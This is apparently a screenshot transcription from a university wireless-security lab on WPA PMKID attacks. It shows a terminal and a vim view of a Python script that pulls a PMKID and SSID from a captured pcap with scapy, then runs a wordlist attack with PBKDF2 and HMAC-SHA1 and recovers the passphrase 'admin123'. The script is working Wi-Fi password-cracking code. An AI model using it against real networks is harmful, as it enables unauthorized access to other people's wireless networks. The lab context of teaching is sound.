 ❯ python3 pkmid_attack.py
Passphrase is : admin123
~/Documents/Semestre6/SWI/Labos/HEIGVD-SWI-Labo5-WPA-PMKID/files on master ?2 took < 3s at 16:25:17
❯
1 pkmid_attack.py X
1 import sys
2
3 from scapy.all import *
4 from binascii import a2b_hex, b2a_hex, hexlify
5 from pbkdf2 import *
6 import hmac, hashlib
7
8 # Read capture file -- it contains beacon, open authentication, associacion, 4-way handshake and data
9 wpa = rdpcap("PMKID_handshake.pcap")
10 filename = "wordlist.txt"
11 ssid = None
12 ap_mac = None
13 client_mac = None
14 pmkid = None
15 data = None
16 handshake = None
17
18 # Important parameters for key derivation - some of them can be obtained from the pcap file
19 A = "PMK Name" # this string is used in the pseudo-random function and should never be modified
20
21
22 # Going through the capture and getting the right handshake
23 for packet in wpa:
24 try:
25 if "EAPOL" in packet:
26 handshake = packet
27 for packet_bssid in wpa:
28 try:
29 if packet_bssid.type == 0 and packet_bssid.subtype==8 and packet_bssid.addr2 == packet.addr2:
30 ssid = packet_bssid.info
31 except:
32 pass
33 except:
34 pass
35
36 pmkid = hexlify(handshake.load)[-32:]
37 ap_mac = a2b_hex(str.replace(handshake.addr2, ":", ""))
38 client_mac = a2b_hex(str.replace(handshake.addr1, ":", ""))
39
40 data = A.encode() + ap_mac + client_mac
41
42
43 found = False
44
45 with open(filename) as dictionary:
46 for passPhrase in dictionary:
47 # calculate 4096 rounds to obtain the 256 bit (32 oct) PMK
48 passPhrase = str.encode(passPhrase)[:-1]
49
50 pmk = pbkdf2(hashlib.sha1, passPhrase, ssid, 4096, 32)
51
52 pmkid_calc = hmac.new(pmk, data, hashlib.sha1)
53
54 test = pmkid_calc.hexdigest()[:-8]
55
56 if pmkid == str.encode(test):
57 print("Passphrase is : " + passPhrase.decode())
58 found = True
59
60
61 if not found:
62 print("No passphrase found")
63
64
~
~
~
~
~
NORMAL pkmid_attack.py 37% 24:8
"files/pkmid_attack.py" 64L, 1798C